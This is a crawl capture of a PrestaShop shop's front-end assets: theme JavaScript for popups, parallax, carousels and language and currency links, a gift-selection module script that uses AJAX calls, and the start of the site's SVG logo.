    });
    /**
     * End block for module ap_product_list
     */
    /**
     * Start block for module ap_image
     */
	 //DONGND:: call active anmation
    activeAnimation();
    /**
     * End block for module ap_image
     */
});
(function ($) {

    window.addRule = function (selector, styles, sheet) {

        styles = (function (styles) {
            if (typeof styles === "string") return styles;
            var clone = "";
            for (var prop in styles) {
                if (styles.hasOwnProperty(prop)) {
                    var val = styles[prop];
                    prop = prop.replace(/([A-Z])/g, "-$1").toLowerCase(); // convert to dash-case
                    clone += prop + ":" + (prop === "content" ? '"' + val + '"' : val) + "; ";
                }
            }
            return clone;
        }(styles));
        


        try {
            sheet = sheet || document.styleSheets[document.styleSheets.length - 1];
            if (sheet.insertRule)
            {
                // if(!(navigator.userAgent.toLowerCase().indexOf('firefox') > -1))		// FIX work on firefox
                            // {
                    if(sheet.cssRules!==null && sheet.cssRules.length!== 0)
                        sheet.insertRule(selector + " {" + styles + "}", sheet.cssRules.length);
                // }
            }
            else if (sheet.addRule) sheet.addRule(selector, styles);
        }
        catch(err) {
            // way 2 : https://stackoverflow.com/questions/28930846/how-to-use-cssstylesheet-insertrule-properly
            var style = (function() {
                var style = document.createElement("style");
                style.appendChild(document.createTextNode(""));
                document.head.appendChild(style);
                return style;
            })();
            style.sheet.insertRule(selector + " {" + styles + "}", 0);
            
            
        }
//        window.console.log(sheet);
//        window.console.log(selector);
//        window.console.log(styles);
        return this;

    };

    if ($) $.fn.addRule = function (styles, sheet) {
        addRule(this.selector, styles, sheet);
        return this;
    };

}(this.jQuery || this.Zepto));
function apPopupForm(){
    if($.cookie('apnewletter')) return;
    $.fancybox({
            'content' : $(".ap-popup").html(),
            'wrapCSS' : 'ap-popup-clone',
            afterClose: function (event, ui) {
				
            },
			beforeShow: function (event, ui) {
                this.inner.append("<div class='turnoff-popup-wrapper text-center'><input id='turnoff-popup-bt' name='turnoff-popup-bt' class='turnoff-popup' type='checkbox'><label for='turnoff-popup-bt'>"+turnoff_popup_text+"</label></div>");			
				$('.turnoff-popup').click(function(){
					if (!$(this).hasClass('active'))
					{
						$.cookie('apnewletter', '1');
						$(this).addClass('active');
					}
					else
					{
						$.cookie('apnewletter', null);
						$(this).removeClass('active');
					}
				})
            }
    });
}

//set background and parallax
$(document).ready(function(){
    //show popup
    if($('.ap-popup').length){
        if($('.ap-popup').hasClass('index-only') && $('body').attr('id') == 'index')
            apPopupForm();
        else
            apPopupForm();
    }

    $(".has-bg.bg-fullwidth").each(function(){
        id = "#"+$(this).attr("id");
        bg = $(this).data("bg");
        $(id + ":before").addRule({
            background: bg
        });
    });
    //stela
    if (typeof stellar !== 'undefined' && stellar)
            $.stellar({horizontalScrolling:false});

    //mouse
    currentPosX = [];
    currentPosY = [];
    $("div[data-mouse-parallax-strength]").each(function(){
        currentPos = $(this).css("background-position");
        if (typeof currentPos == "string")
        {
            currentPosArray = currentPos.split(" ");
        }else
        {
            currentPosArray = [$(this).css("background-position-x"),$(this).css("background-position-y")];
        }
        currentPosX[$(this).data("mouse-parallax-rid")] = parseFloat(currentPosArray[0]);
        currentPosY[$(this).data("mouse-parallax-rid")] = parseFloat(currentPosArray[1]);
        $(this).mousemove(function(e){
            newPosX = currentPosX[$(this).data("mouse-parallax-rid")];
            newPosY = currentPosY[$(this).data("mouse-parallax-rid")];
            if($(this).data("mouse-parallax-axis") != "axis-y"){
                mparallaxPageX = e.pageX - $(this).offset().left;
                if($(this).hasClass("full-bg-screen"))
                {
                    mparallaxPageX = mparallaxPageX - 1000;
                }
                newPosX = (mparallaxPageX * $(this).data("mouse-parallax-strength") * -1) + newPosX;
            }
            if($(this).data("mouse-parallax-axis") !="axis-x"){
                mparallaxPageY = e.pageY - $(this).offset().top;
                newPosY = mparallaxPageY * $(this).data("mouse-parallax-strength") * -1;
            }
            $(this).css("background-position",newPosX+"px "+newPosY+"px");
        });
    });

    var ytIframeId; var ytVideoId;
    function onYouTubeIframeAPIReady() {
        $("div.iframe-youtube-api-tag").each(function(){
            ytIframeId = $(this).attr("id");
            ytVideoId = $(this).data("youtube-video-id");

            new YT.Player(ytIframeId, {
                videoId: ytVideoId,
                width: "100%",
                height: "100%",
                playerVars :{autoplay:1,controls:0,disablekb:1,fs:0,cc_load_policy:0,
                            iv_load_policy:3,modestbranding:0,rel:0,showinfo:0,start:0},
                events: {
                    "onReady": function(event){
                        event.target.mute();
                        setInterval(
                            function(){event.target.seekTo(0);},
                            (event.target.getDuration() - 1) * 1000
                        );
                    }
                }
            });
        });
    }
    onYouTubeIframeAPIReady();
    
    if (typeof MediaElementPlayer !== 'undefined') {
        //add function for html5 youtube video
        var player1 = new MediaElementPlayer('#special-youtube-video1');
        var player2 = new MediaElementPlayer('#special-youtube-video2');
        if(player1)
        {
            var auto_find = setInterval(function(){
                if($('#video-1 .mejs-overlay-play').html())
                {
                    $('#video-1 .mejs-overlay-play>.mejs-overlay-button').before('<div class="video-name">'+$('#special-youtube-video1').data('name')+'</div>');
                    $('#video-1 .mejs-overlay-play').append('<div class="video-description">Watch video and <span>subscribe us<span></div>');   
                    clearInterval(auto_find);
                }
            }, 500);
        }
        
        if(player2)
        {
            var auto_find1 = setInterval(function(){        
                if($('#video-2 .mejs-overlay-play').html())
                {
                    $('#video-2 .mejs-overlay-play>.mejs-overlay-button').before('<div class="video-name">'+$('#special-youtube-video2').data('name')+'</div>');
                    $('#video-2 .mejs-overlay-play').append('<div class="video-description">Watch video and <span>subscribe us<span></div>');   
                    clearInterval(auto_find1);              
                }
            }, 500);
        }
    }
    //js for select header, footer, content in demo
    current_url = window.location.href;
    $('.apconfig').each(function(){
        var enableJS = $(this).data('enablejs');
        if(enableJS == false){
            return;
        }
        var leochange = '&leopanelchange';
        var current_url = $(this).data('url');
        if( !current_url ){
            current_url = window.location.href;
            current_url = current_url.replace(leochange, "");
        }
        
        var param = $(this).data('type');
        var value = $(this).data('id');
        var re = new RegExp("([?|&])" + param + "=.*?(&|$)","i");
        if (current_url.match(re))
            $(this).attr('href', current_url.replace(re,'$1' + param + "=" + value + '$2') + leochange);
        else{
            if(current_url.indexOf('?') == -1)
                $(this).attr('href', current_url + '?' + param + "=" + value + leochange);
            else
                 $(this).attr('href', current_url + '&' + param + "=" + value + leochange);
                
        }
    });
	
	//DONGND:: fix owl carousel in tab load delay when resize.
	$(window).resize(function(){
		if($('.tab-pane .owl-carousel').length)
		{
			$('.tab-pane .owl-carousel').each(function(index, element){
				if(!$(element).parents('.tab-pane').hasClass('active') && typeof ($(element).data('owlCarousel')) !== "undefined")
				{
					var w_owl_active_tab = $(element).parents('.tab-pane').siblings('.active').find('.owl-carousel').width();
			
					$(element).width(w_owl_active_tab);
					$(element).data('owlCarousel').updateVars();
					$(element).width('100%');
				}
			});
		}
	})
	
	//DONGND:: loading owl carousel fake item
	var check_window_w = parseInt($(window).width());
	
	if (check_window_w >= 992 && check_window_w < 1200)
	{	   
	   addClassLoading('lg');
	}
	else if (check_window_w >= 768 && check_window_w < 992)
	{	  
	   addClassLoading('md');
	}
	else if (check_window_w >= 576 && check_window_w < 768)
	{	   
	   addClassLoading('sm');
	}
	else if (check_window_w < 576)
	{	   
	   addClassLoading('m');
	}
	else
	{		
		addClassLoading('xl');
	}
	

    // // Slick Carousel
    // $( ".slick-carousel-parent" ).each(function( index ) {
    //     var slick_config = $(this).data("slick-config");
    //     if(slick_config){

    //         $(this).on('init', function() {
    //             $(this).css("display", "block");
    //         });
            
    //         $(this).slick({
    //             dots: parseInt(slick_config.dot)?true:false,
    //             //infinite: parseInt(slick_config.dot)?false:true,
    //             infinite: parseInt(slick_config.infinite)?true:false,
    //             vertical: parseInt(slick_config.vertical)?true:false,
    //             autoplay: parseInt(slick_config.autoplay)?true:false,
    //             pauseonhover: parseInt(slick_config.autoplay)?true:false,
    //             autoplaySpeed: 2000,
    //             arrows: parseInt(slick_config.arrows)?true:false,
    //             row: parseInt(slick_config.row),
    //             slidesToShow: parseInt(slick_config.slidestoshow),
    //             slidesToScroll: parseInt(slick_config.slidestoscroll),
    //             responsive: [
    //                 {
    //                   breakpoint: 1024,
    //                   settings: {
    //                     row: parseInt(slick_config.row_1024),
    //                     slidesToShow: parseInt(slick_config.slidestoshow_1024),
    //                   }
    //                 },
    //                 {
    //                   breakpoint: 768,
    //                   settings: {
    //                     row: parseInt(slick_config.row_768),
    //                     slidesToShow: parseInt(slick_config.slidestoshow_768),
    //                   }
    //                 },
    //                 {
    //                   breakpoint: 600,
    //                   settings: {
    //                     row: parseInt(slick_config.row_600),
    //                     slidesToShow: parseInt(slick_config.slidestoshow_600),
    //                   }
    //                 },
    //                 {
    //                   breakpoint: 450,
    //                   settings: {
    //                     row: parseInt(slick_config.row_450),
    //                     slidesToShow: parseInt(slick_config.slidestoshow_450),
    //                   }
    //                 }
    //             ]
    //         });
            
    //         $(this).on('init', function(slick){
    //             console.log("123");
    //         });

    //     }
    // });

});

//DONGND:: add class loading by width of window
function addClassLoading($type)
{
	$('.timeline-wrapper').each(function(){		
		if ($(this).data($type) <= $(this).data('item'))
		{			
			var num_remove_item = $(this).data('item') - $(this).data($type);
			if ($(this).data($type) < $(this).data('item'))
			{
				var num_remove_item = $(this).data('item') - $(this).data($type);
				$(this).find('.timeline-parent').slice(-num_remove_item).remove();
			}
			
			if (12%$(this).data($type) == 0)
			{
				if ($type == 'm')
				{
					$(this).find('.timeline-parent').addClass('col-xs-'+12/$(this).data($type));
				}
				else
				{
					$(this).find('.timeline-parent').addClass('col-'+$type+'-'+12/$(this).data($type));
				}
			}
			else
			{				
				$(this).find('.timeline-parent').css({'width': 100/$(this).data($type)+'%', 'float': 'left'})
			}
				
			$('.timeline-wrapper').removeClass('prepare');
		}
	})
}

//DONGND:: call function from leofeature
function callLeoFeature()
{
	if(typeof (leoBtCart) != 'undefined')
	{		
		leoBtCart();
	}
	if(typeof (leoSelectAttr) != 'undefined')
	{
		leoSelectAttr();		
	}
	if(typeof (LeoWishlistButtonAction) != 'undefined')
	{	
		LeoWishlistButtonAction();		
	}
	if(typeof (LeoCompareButtonAction) != 'undefined')
	{		
		LeoCompareButtonAction();
	}
	if(typeof (actionQuickViewLoading) != 'undefined')
	{
		actionQuickViewLoading();
	}
}

function SetOwlCarouselFirstLast(el){
    el.find(".owl-item").removeClass("first");
    el.find(".owl-item.active").first().addClass("first");

    el.find(".owl-item").removeClass("last");
    el.find(".owl-item.active").last().addClass("last");
}
/**
 * List functions will run when document.ready()
 */
$(document).ready(function()
{
    if(typeof (ap_list_functions) != 'undefined')
    {
        for (var i = 0; i < ap_list_functions.length; i++) {
            ap_list_functions[i]();
        }
    }
});

/**
 * List functions will run when window.load()
 */
$(window).load(function(){
	if(typeof (ap_list_functions_loaded) != 'undefined')
    {
        for (var i = 0; i < ap_list_functions_loaded.length; i++) {
            ap_list_functions_loaded[i]();
        }
    }
})

$(document).ready(function(){
    // REPLACE URL IN BLOCKLANGUAGES
    if(typeof approfile_multilang_url != "undefined") {
         $.each(approfile_multilang_url, function(index, profile){
            var url_search = prestashop.urls.base_url + profile.iso_code;
            var url_change = prestashop.urls.base_url + profile.iso_code + '/' + profile.friendly_url + '.html';
            
            //console.log(url_change);
                        
			//DONGND:: update for module blockgrouptop and default
			if ($('#leo_block_top').length)
			{
				var parent_o = $('#leo_block_top .language-selector');
			}
			else
			{
				var parent_o = $('.language-selector-wrapper');
			}
			
			parent_o.find('li a').each(function(){
				
				var lang_href = $(this).attr('href');
				
				if(lang_href.indexOf(url_search) > -1 )
				{
					//window.console.log('--' + url_change);
					$(this).attr('href', url_change);
					//window.console.log(url_change);
				}
			});
			
        });
    }
    
	//DONGND:: update for module blockgrouptop and default
	if ($('#leo_block_top').length)
	{
		var parent_o_currency = $('#leo_block_top .currency-selector');
	}
	else
	{
		var parent_o_currency = $('.currency-selector');
	}
    
    // REPLACE URL IN BLOCKLANGUAGES
	parent_o_currency.find('li a').each(function(){
		
        var url_link = $(this).attr('href');
        var id_currency = getParamFromURL("id_currency", url_link);
        var SubmitCurrency = getParamFromURL("SubmitCurrency", url_link);
        
        var current_url = window.location.href;
		//DONGND:: fix for only product page, url has #
		if (prestashop.page.page_name == 'product')
		{			
			var current_url = prestashop.urls.current_url;		
		}
        var current_url = removeParamFromURL('SubmitCurrency',current_url);
        var current_url = removeParamFromURL('id_currency',current_url);
        
        if(current_url.indexOf('?') == -1){
            var new_url = current_url + '?SubmitCurrency=' + SubmitCurrency + "&id_currency=" +id_currency;
            $(this).attr('href', new_url);
        }
        else{
            var new_url = current_url + '&SubmitCurrency=' + SubmitCurrency + "&id_currency=" +id_currency;
            $(this).attr('href', new_url);
        }
    });
    
    
    prestashop.on('updateProductList', function() {
        // FIX BUG : FILTER PRODUCT NOT SHOW MORE IMAGE
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
	
	//DONGND:: auto get link product and add to demo link on megamenu to show multi product detail
	if ($('.demo-product-detail a').length && prestashop.page.page_name != 'product')
	{
		$.ajax({
			type: 'POST',
			headers: {"cache-control": "no-cache"},
			url: prestashop.urls.base_url + 'modules/appagebuilder/apajax.php' + '?rand=' + new Date().getTime(),
			async: true,
			cache: false,
			dataType: "json",
			data: {"action": "get-product-link"},
			success: function (jsonData) {				
				if (jsonData)
				{
					$('.demo-product-detail a').each(function(){						
						var original_url = $(this).attr('href');
						var layout_key = original_url.substring(original_url.indexOf('?layout='));
						
						var new_url = jsonData.replace('.html', '.html'+layout_key);
						$(this).attr('href',new_url).addClass('updated');
					});
				}
				
			},
			error: function () {
			}
		});
	}
});

function removeParamFromURL(key, sourceURL) {

    var rtn = sourceURL.split("?")[0],
        param,
        params_arr = [],
        queryString = (sourceURL.indexOf("?") !== -1) ? sourceURL.split("?")[1] : "";

    
    if (queryString !== "") {
        params_arr = queryString.split("&");
        for (var i = params_arr.length - 1; i >= 0; i -= 1) {
            param = params_arr[i].split("=")[0];
            if (param === key) {
                params_arr.splice(i, 1);
            }
        }
        if(params_arr.length > 0){
            rtn = rtn + "?" + params_arr.join("&");
        }
    }
    return rtn;
}

function getParamFromURL(key, sourceURL) {

    var rtn = sourceURL.split("?")[0],
        param,
        params_arr = [],
        queryString = (sourceURL.indexOf("?") !== -1) ? sourceURL.split("?")[1] : "";

    if (queryString !== "") {
        params_arr = queryString.split("&");
        
        for (var i = params_arr.length - 1; i >= 0; i -= 1) {
            param = params_arr[i].split("=")[0];
            if (param === key) {
                return params_arr[i].split("=")[1];
            }
        }
    }
    return false;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/js/bestkit_gifts.js?1.4
body_size: 2571
content:
var bestkit_gifts = {
	init : function() {
		if (typeof(bestkitgift_inside_cart) != 'undefined' && bestkitgift_inside_cart) {
			$('.cart-overview .cart-item:last').after($('.gift_item'));
		}
	
        $('#add_to_cart button').click(function(){
            var rule_id = $("select[name=bestkit_gifts] option:selected").attr('attr-rule-id');
            var product_id = $("select[name=bestkit_gifts] option:selected").val();

            if (typeof(product_id) != 'undefined' && product_id != 0 && typeof(rule_id) != 'undefined' && rule_id != 0) {
				setTimeout(function() { bestkit_gifts.saveGift(product_id, false, rule_id, false, null); }, 2000);
            }
		});

/*
        $(document).children('#save_gift_attributes').unbind(); ///!!!
        $(document).on( "click", "#save_gift_attributes", function() {
            bestkit_gifts.saveGift($(this).attr('attr-product-id'), $('.combination_radio:checked').val(), $(this).attr('attr-rule-id'), true, $('#gift_item_container_'+$(this).attr('attr-product-id')+'_'+$(this).attr('attr-rule-id')));
            $('#save_gift_attributes')
                .attr('disabled', 'disabled')
                .css('opacity', '0.5');
            return false;
        });
*/
		
		//$('.gift-item-container').live('click', function(){
		$(document).on( "click", ".gift-item-container", function() {
			//$(this).toggleClass('hover');
			if ($(this).hasClass('hover') || $(this).hasClass('disabled')) {
				return false;
			}
			
            var rule_id = $(this).attr('attr-rule-id');
            var product_id = $(this).attr('attr-product-id');

			if (product_id && rule_id) {
                if ($(this).hasClass('processing')) {
                    return false;
                } else {
                    $(this).addClass('processing');
                }
                bestkit_gifts.saveGift(product_id, false, rule_id, true, this);
            }
			return false;
		});

        //$('.gift-pic-container').live('click', function() {
		$(document).on( "click", ".gift-pic-container", function() {
            $(this).toggleClass('selected');
            $("select[name=bestkit_gifts] option").removeAttr("selected");
            if ($('.gift-pic-container.selected').size() > 1) {
                $('.gift-pic-container').removeClass('selected');
                $(this).toggleClass('selected');
            }

            var s_product_id = $('.gift-pic-container.selected').attr('attr-product-id');
            $("select[name=bestkit_gifts] option[value='"+s_product_id+"']").attr("selected", "selected");
        });
		
		//$('.gift-cancel').live('click', function(){
		$(document).on( "click", ".gift-cancel", function() {
            var rule_id = $(this).attr('attr-rule-id');
            var product_id = $(this).attr('attr-product-id');
			bestkit_gifts.cancelGift(product_id, rule_id);
		})

        //$('.gift_item .gift_message').live('change', function(){
		$(document).on( "change", ".gift_item .gift_message", function() {
            var rule_id = $(this).attr('attr-rule-id');
            var product_id = $(this).attr('attr-product-id');
            var message = $(this).val();

            bestkit_gifts.saveGiftMessage(message, product_id, rule_id);
        });
		
		//since Prestashop 1.7
		if ($('#cart').size() > 0) {
			$('a.fancybox').fancybox({
				/*onCancel: function() {
					alert('Canceled!');
				}*/
			});

			bestkit_gifts.initBxSlider();
			/////////////////////////////////

			if (typeof(available_gift_rules) != undefined) {
				$('#cart_summary .gift_item').each(function(i, item){
					var vv = parseInt($(item).attr('attr-rule-id'));

					if (available_gift_rules.indexOf(vv) == -1) {
						$(item).remove();
					}
				})
				$('#gift-popup .gift-item-container').each(function(i, item){
					var vv = parseInt($(item).attr('attr-rule-id'));

					if (available_gift_rules.indexOf(vv) == -1) {
						$(item).removeClass('hover');
					}
				})
			}
			/////////////////////////////////
		}
		
		if (typeof(bestkitgift_show_popup) != 'undefined' && bestkitgift_show_popup) {
			if ($.cookie('gifts-popup') != 1) {
				$("<a href='#popup_gifts'>").fancybox({
					width: 1030,
					height: 514,
					autoSize: false,
					helpers : { overlay:{ locked: true } },

					afterShow: function() {
						setTimeout(function(){
							$('#page').hide()
						}, 1000)
					},
					afterClose: function() {
						$('#page').show();
						$.cookie('gifts-popup', 1);
					}
				}).trigger('click');
				
				bestkit_gifts.initBxSlider();
			}
		}

        return false;
    },

    saveGiftAttributes : function(product_id, combination_id, rule_id, elem) {
        //bestkit_gifts.saveGift($(this).attr('attr-product-id'), $('.combination_radio:checked').val(), $(this).attr('attr-rule-id'), true, $('#gift_item_container_'+$(this).attr('attr-product-id')+'_'+$(this).attr('attr-rule-id')));
console.log(product_id, combination_id, rule_id, elem);
        bestkit_gifts.saveGift(product_id, combination_id, rule_id, true, elem);

        $('#save_gift_attributes')
            .attr('disabled', 'disabled')
            .css('opacity', '0.5');
        return false;
    },
	
	initBxSlider : function() {
		$('.gift-scroll-content').bxSlider({
			minSlides: 2,
			maxSlides: 4,
			slideWidth: 200,
			hideControlOnEnd: true,
			infiniteLoop: false,
			slideMargin: 10,
			pager: false
		});
	},

    saveGift : function(product_id, combination_id, rule_id, from_cart, gift_item_container) {
        $.ajax({
            type: 'POST',
            headers: { "cache-control": "no-cache" },
            url: bestkitgift_ajax_controller + '?rand=' + new Date().getTime(),
            async: true,
            cache: false,
            dataType : "json",
            data: 'product_id='+product_id+'&combination_id='+combination_id+'&rule_id='+rule_id+'&action=saveGift&from_cart='+from_cart ,
            success: function(jsonData)
            {
				if (jsonData.error)
				{
					bestkit_gifts.showFancyError(jsonData.error);
				} else {
                    if (typeof(jsonData.is_combination) != 'undefined' && jsonData.is_combination == true) { /*additional popup needed*/
                        $.fancybox({
                            'content': jsonData.combinations,
                            'autoDimensions': true,
                            'wrapCSS': 'bootstrap bestkit_gifts'
                        });
                    } else { /*gift successfully added*/
                        if (jsonData.is_paid_gift != undefined && jsonData.is_paid_gift) {
                            window.location.reload();
                            return;
                        }

                        if (from_cart) {
                            /*
                            //remove .hover
                            $('.gift-scroll-content li').each(function(i, item){
                                if ($(item).find('.gift-item-container').attr('attr-rule-id') == rule_id) {
                                    $(item).find('.gift-item-container').removeClass('hover');
                                }
                            })
                            //delete gift from cart_gift_product_line.tpl
                            $('.cart-gift-container, .gift_item').each(function(i, item){
                                if ($(item).attr('attr-rule-id') == rule_id) {
                                    $(item).remove();
                                }
                            })
                            */

                            $(gift_item_container).addClass('hover');
                            parent.$.fancybox.close();
                            if (!$('.cart-gift-container').size()) {
                                $('#choosy').hide();
                            }

                            if (typeof(bestkitgift_inside_cart) != 'undefined' && bestkitgift_inside_cart == 1) {
                                $('.cart-overview .cart-item:last').after(jsonData.gift_line);
                            } else {
                                $('#choosy').before( jsonData.gift_line );
                            }
                        }

                        if ($('body').attr('id') == 'order' || $('body').attr('id') == 'order-opc') {

                        } else {
                            swal(bestkitgift_success_title, bestkitgift_success_msg, "success");
                        }
                    }
				}

                if ($('#gift_item_container_' + product_id + '_' + rule_id).hasClass('processing')) {
                    $('#gift_item_container_' + product_id + '_' + rule_id).removeClass('processing');
                }
            },
            error: function(XMLHttpRequest, textStatus, errorThrown) {
                if (textStatus !== 'abort')
                {
                    error = "TECHNICAL ERROR: unable to send information about your gift \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus;
                    bestkit_gifts.showFancyError(error);
                }
            }
        });
    },

    cancelGift : function(product_id, rule_id) {
		if (typeof(bestkitgift_inside_cart) != 'undefined' && bestkitgift_inside_cart) {
			$('#cart_gift_'+product_id+'_'+rule_id).css('opacity', 0.3);
		}
		
        $.ajax({
            type: 'POST',
            headers: { "cache-control": "no-cache" },
            url: bestkitgift_ajax_controller + '?rand=' + new Date().getTime(),
            async: true,
            cache: false,
            dataType : "json",
            data: 'product_id='+product_id+'&rule_id='+rule_id+'&action=cancelGift' ,
            success: function(jsonData)
            {
				if (jsonData.error)
				{
					bestkit_gifts.showFancyError(jsonData.error);
				} else {
					$('#cart_gift_'+product_id+'_'+rule_id).remove();
					$('#gift_item_container_'+product_id+'_'+rule_id).removeClass('hover');
					if (!$('.cart-gift-container').size()) {
						$('#choosy').show();
					}
				}
            },
            error: function(XMLHttpRequest, textStatus, errorThrown) {
                if (textStatus !== 'abort')
                {
                    error = "TECHNICAL ERROR: unable to send information about your gift \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus;
                    bestkit_gifts.showFancyError(error);
                }
            }
        });
    },

    saveGiftMessage : function(message, product_id, rule_id) {
        $.ajax({
            type: 'POST',
            headers: { "cache-control": "no-cache" },
            url: bestkitgift_ajax_controller + '?rand=' + new Date().getTime(),
            async: true,
            cache: false,
            dataType : "json",
            data: 'message='+message+'&rule_id='+rule_id+'&product_id='+product_id+'&action=saveGiftMessage' ,
            success: function(jsonData)
            {

            },
            error: function(XMLHttpRequest, textStatus, errorThrown) {
                if (textStatus !== 'abort')
                {
                    error = "TECHNICAL ERROR: unable to send information about your gift \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus;
                    bestkit_gifts.showFancyError(error);
                }
            }
        });
    },
	
	showFancyError : function(error) {
		if (!!$.prototype.fancybox) 
		{
			$.fancybox.open([
				{
					type: 'inline',
					autoScale: true,
					minHeight: 30,
					content: '<p class="fancybox-error">' + error + '</p>'
				}
			], {
				padding: 0
			});
		} else {
			alert(error);
		}
	}
};

$( document ).ready(function() {
    bestkit_gifts.init();
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.medicalmono.it/themes/leo_bicmart/assets/img/MedicalMono-logo-orizzontale.svg
body_size: 15069
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="227.465px" height="66.535px" viewBox="0 0 227.465 66.535" enable-background="new 0 0 227.465 66.535"
	 xml:space="preserve">
<path fill="#58B947" d="M65.548,26.031V23.76H46.864V5.077H44.41l-7.225,10.646L29.991,5.077h-2.454V23.76H8.844v2.271h20.953h0.01
	V8.79l7.378,10.675L44.594,8.79v17.241h0.012H65.548z M65.548,43.066v-2.25H44.606h-0.012v17.241l-7.378-10.676l-7.409,10.676
	V40.816h-0.01H8.844v2.25h18.693V61.77h2.454l7.225-10.644L44.41,61.77h2.454V43.066H65.548z"/>
<g>
	<path fill="#004A1C" d="M212.198,27.745c1.712,0,2.96,0.456,3.746,1.367c0.785,0.911,1.177,2.348,1.177,4.312
		s-0.392,3.402-1.177,4.313c-0.786,0.911-2.034,1.367-3.746,1.367c-1.698,0-2.941-0.456-3.729-1.367
		c-0.788-0.91-1.183-2.349-1.183-4.313s0.395-3.401,1.183-4.312S210.5,27.745,212.198,27.745 M212.198,40.511
		c4.281,0,6.421-2.362,6.421-7.087c0-4.724-2.14-7.086-6.421-7.086c-4.272,0-6.41,2.362-6.41,7.086
		C205.788,38.148,207.926,40.511,212.198,40.511 M193.387,40.349V28.697l8.267,11.652h1.681V26.52h-1.499v11.651l-8.247-11.651
		h-1.699v13.829H193.387z M183.145,27.745c1.711,0,2.96,0.456,3.745,1.367c0.784,0.911,1.178,2.348,1.178,4.312
		s-0.394,3.402-1.178,4.313c-0.785,0.911-2.034,1.367-3.745,1.367c-1.699,0-2.942-0.456-3.73-1.367
		c-0.788-0.91-1.183-2.349-1.183-4.313s0.395-3.401,1.183-4.312S181.445,27.745,183.145,27.745 M183.145,40.511
		c4.279,0,6.42-2.362,6.42-7.087c0-4.724-2.141-7.086-6.42-7.086c-4.274,0-6.411,2.362-6.411,7.086
		C176.733,38.148,178.87,40.511,183.145,40.511 M163.046,40.349V28.97l4.867,7.046l4.889-7.046v11.379h1.496V26.52h-1.618
		l-4.767,7.026l-4.745-7.026h-1.62v13.829H163.046z M159.893,40.349v-2.35h-6.648V26.52h-2.489v13.829H159.893z M142.188,29.344
		l2.055,5.427h-4.129L142.188,29.344z M137.998,40.349l1.266-3.342h5.849l1.265,3.342h2.671l-5.494-13.829h-2.732l-5.494,13.829
		H137.998z M124.862,38.46c0.415,0.511,0.916,0.926,1.503,1.245c0.587,0.321,1.16,0.536,1.72,0.644
		c0.561,0.107,1.164,0.162,1.812,0.162c1.41,0,2.807-0.277,4.189-0.83v-2.318c-1.315,0.607-2.638,0.911-3.967,0.911
		c-0.621,0-1.152-0.056-1.594-0.167s-0.874-0.326-1.295-0.644c-0.422-0.316-0.742-0.813-0.961-1.487
		c-0.221-0.675-0.329-1.526-0.329-2.552c0-1.025,0.108-1.876,0.329-2.552c0.219-0.674,0.539-1.17,0.961-1.487
		c0.421-0.317,0.854-0.531,1.295-0.643c0.441-0.111,0.973-0.167,1.594-0.167c1.329,0,2.651,0.304,3.967,0.911v-2.328
		c-1.383-0.547-2.779-0.82-4.189-0.82c-0.647,0-1.251,0.053-1.812,0.162c-0.56,0.108-1.133,0.322-1.72,0.642
		c-0.587,0.321-1.088,0.736-1.503,1.246c-0.415,0.509-0.754,1.192-1.017,2.05c-0.264,0.857-0.395,1.853-0.395,2.986
		c0,1.134,0.131,2.13,0.395,2.987C124.108,37.268,124.447,37.951,124.862,38.46 M121.046,26.52h-2.488v13.829h2.488V26.52z
		 M107.268,28.757h2.277c1.437,0,2.47,0.364,3.101,1.092c0.631,0.729,0.946,1.928,0.946,3.596c0,1.654-0.315,2.844-0.946,3.574
		c-0.631,0.728-1.664,1.093-3.101,1.093h-2.277V28.757z M109.548,40.349c2.147,0,3.773-0.587,4.877-1.763
		c1.104-1.174,1.655-2.887,1.655-5.141c0-2.268-0.554-3.99-1.661-5.163c-1.107-1.175-2.731-1.762-4.872-1.762h-4.77v13.829H109.548z
		 M102.516,40.349v-2.237h-6.709v-3.503h5.818V32.26h-5.818v-3.503h6.709V26.52h-9.199v13.829H102.516z M79.376,40.349V30.124
		l4.27,6.115l4.27-6.115v10.225h2.49V26.52h-2.763l-3.997,5.781l-3.997-5.781h-2.762v13.829H79.376z"/>
	<path fill="#58B947" d="M215.77,50.796c0.687,0,1.188,0.183,1.502,0.55c0.313,0.369,0.471,0.96,0.471,1.778
		c0,0.817-0.157,1.41-0.471,1.777c-0.314,0.367-0.815,0.552-1.502,0.552c-0.688,0-1.188-0.187-1.499-0.558
		c-0.313-0.371-0.47-0.962-0.47-1.771c0-0.811,0.157-1.4,0.47-1.772C214.582,50.98,215.081,50.796,215.77,50.796 M213.873,55.666
		c0.292,0.215,0.589,0.365,0.892,0.454c0.303,0.088,0.636,0.134,1.001,0.134s0.701-0.046,1.008-0.134
		c0.306-0.089,0.605-0.239,0.897-0.454c0.292-0.213,0.524-0.535,0.693-0.969c0.17-0.433,0.255-0.957,0.255-1.573
		s-0.085-1.142-0.255-1.573c-0.169-0.433-0.401-0.755-0.693-0.969c-0.292-0.213-0.592-0.365-0.897-0.452
		c-0.307-0.09-0.643-0.135-1.008-0.135s-0.698,0.045-1.001,0.135c-0.303,0.087-0.6,0.239-0.892,0.452
		c-0.293,0.214-0.524,0.536-0.694,0.969c-0.17,0.432-0.255,0.957-0.255,1.573s0.085,1.141,0.255,1.573
		C213.349,55.131,213.58,55.453,213.873,55.666 M207.387,52.687c0.225,0.24,0.495,0.41,0.815,0.512s0.64,0.193,0.96,0.279
		c0.32,0.085,0.591,0.213,0.812,0.383c0.222,0.171,0.333,0.406,0.333,0.707c0,0.559-0.461,0.839-1.382,0.839
